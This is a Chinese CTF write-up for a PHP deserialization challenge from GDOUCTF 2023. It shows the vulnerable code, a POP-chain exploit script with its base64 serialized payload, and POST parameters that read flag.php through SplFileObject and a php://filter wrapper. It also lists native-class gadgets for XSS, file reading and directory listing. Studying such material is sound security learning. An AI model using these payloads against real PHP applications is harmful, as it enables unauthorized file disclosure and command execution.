(反序列化)[GDOUCTF 2023]反方向的钟
2023-12-13 07:23:19
<?php
error_reporting(0);
highlight_file(__FILE__);
// flag.php
class teacher{
public $name;
public $rank;
private $salary;
public function __construct($name,$rank,$salary = 10000){
$this->name = $name;
$this->rank = $rank;
$this->salary = $salary;
}
}
class classroom{
public $name;
public $leader;
public function __construct($name,$leader){
$this->name = $name;
$this->leader = $leader;
}
public function hahaha(){
if($this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank !='department'){
return False;
}
else{
return True;
}
}
}
class school{
public $department;
public $headmaster;
public function __construct($department,$ceo){
$this->department = $department;
$this->headmaster = $ceo;
}
public function IPO(){
if($this->headmaster == 'ong'){
echo "Pretty Good ! Ctfer!\n";
echo new $_POST['a']($_POST['b']);
}
}
public function __wakeup(){
if($this->department->hahaha()) {
$this->IPO();
}
}
}
if(isset($_GET['d'])){
unserialize(base64_decode($_GET['d']));
}
?>
先看看利用点:
应该是$_POST['a']($_POST['b']);
尝试构造链子school::IPO() -> school::__wakeup ->classroom::hahaha->teacher
编写payload
<?php
error_reporting(0);
highlight_file(__FILE__);
// flag.php
class teacher{
public $name='ing';
public $rank='department';
}
class classroom{
public $name='one class';
public $leader;
}
class school{
public $department;
public $headmaster='ong';
}
$a=new school();
$b=new classroom();
$c=new teacher();
$a->department=$b;
$b->leader=$c;
echo base64_encode(serialize($a));
?>
结果:
Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjoyOntzOjQ6Im5hbWUiO3M6MzoiaW5nIjtzOjQ6InJhbmsiO3M6MTA6ImRlcGFydG1lbnQiO319czoxMDoiaGVhZG1hc3RlciI7czozOiJvbmciO30=
接下来构造post的a和b即可
尝试a=system&b=‘ls’不行
上网查用php的内置类SplFileObject来读取文件内容

a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php
即原生类和伪协议
原生类
Error/Exception XSS
<?php
$a = serialize(new Exception("<script>alert(1)</script>"));
echo $a;
SplFileObject 读文件
<?php
$a = new SplFileObject("flag.txt");
echo $a;
DirectoryIterator 遍历目录
<?php
$a = new DirectoryIterator(".");
foreach ($a as $b) {
???????? echo $b->getFilename() . "\n";
}
FilesystemIterator 遍历目录
<?php
$a = new FilesystemIterator(".");
foreach ($a as $b) {
????????echo $b->getFilename() . "\n";
}
文章来源:https://blog.csdn.net/weixin_73668856/article/details/134878471
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!